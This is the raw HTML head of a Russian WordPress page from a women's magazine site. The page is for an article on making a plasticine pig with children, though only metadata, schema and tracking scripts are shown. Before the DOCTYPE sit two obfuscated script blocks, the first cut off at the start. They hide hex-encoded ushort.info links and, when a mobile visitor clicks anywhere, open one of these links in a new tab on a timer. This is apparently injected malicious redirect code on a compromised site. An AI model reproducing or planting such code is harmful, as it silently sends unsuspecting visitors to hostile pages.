)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Как слепить из пластилина свинку – мастер-класс для детей и взрослых - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени!"/><meta property="og:url" content="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d-500x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Как слепить из пластилина свинку – мастер-класс для детей и взрослых - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как слепить из пластилина свинку – мастер-класс для детей и взрослых - Viva Lady" /><meta property="og:description" content="Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени! В этой шутке большая доля правды, лепка отвлекает от баловства, развивает усидчивость и аккуратность. И если с первого раза не выйдет такой симпатичный поросенок, все равно похвалите маленького скульптура. Пластилин подойдет любой, но для новичков и дошкольников лучше выбрать более &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-04-16T21:30:06+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#article","isPartOf":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Как слепить из пластилина свинку – мастер-класс для детей и взрослых","datePublished":"2023-04-16T21:30:06+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"},"wordCount":488,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/","url":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/","name":"Как слепить из пластилина свинку – мастер-класс для детей и взрослых - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg","datePublished":"2023-04-16T21:30:06+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg","width":500,"height":371},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Как слепить из пластилина свинку – мастер-класс для детей и взрослых"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Как слепить из пластилина свинку – мастер-класс для детей и взрослых&raquo;" href="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fkak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fkak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"77091"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta property="og:image:width" content="500"><meta property="og:image:height" content="371"><meta property="og:image:alt" content="17d2fd622fb2e15b7b45c6f62fc0f51d"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени! В этой шутке большая доля правды, лепка отвлекает от баловства, развивает усидчивость и аккуратность. И если с первого раза не выйдет такой симпатичный поросенок, все равно похвалите маленького скульптура. Пластилин подойдет любой, но для новичков и дошкольников лучше выбрать более..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Как слепить из пластилина свинку – мастер-класс для детей и взрослых"><meta property="og:url" content="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"><meta property="og:updated_time" content="2023-04-17T00:30:06+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-04-16T21:30:06+00:00"><meta property="article:modified_time" content="2023-04-16T21:30:06+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta property="twitter:image:alt" content="17d2fd622fb2e15b7b45c6f62fc0f51d"><meta property="twitter:title" content="Как слепить из пластилина свинку – мастер-класс для детей и взрослых"><meta property="twitter:description" content="Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени! В этой шутке большая доля правды, лепка отвлекает от баловства, развивает усидчивость и..."><meta property="twitter:url" content="https://vivalady.info/stati/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/04/17d2fd622fb2e15b7b45c6f62fc0f51d.jpg"><meta itemprop="name" content="Как слепить из пластилина свинку – мастер-класс для детей и взрослых"><meta itemprop="description" content="Покажите детям, как слепить из пластилина свинку, и получите в подарок два часа свободного времени! В этой шутке большая доля правды, лепка отвлекает от баловства, развивает усидчивость и аккуратность. И если с первого раза не выйдет такой симпатичный поросенок, все равно похвалите маленького скульптура. Пластилин подойдет любой, но для новичков и дошкольников лучше выбрать более..."><meta itemprop="datePublished" content="2023-04-16"><meta itemprop="dateModified" content="2023-04-16T21:30:06+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/77091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=77091' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, 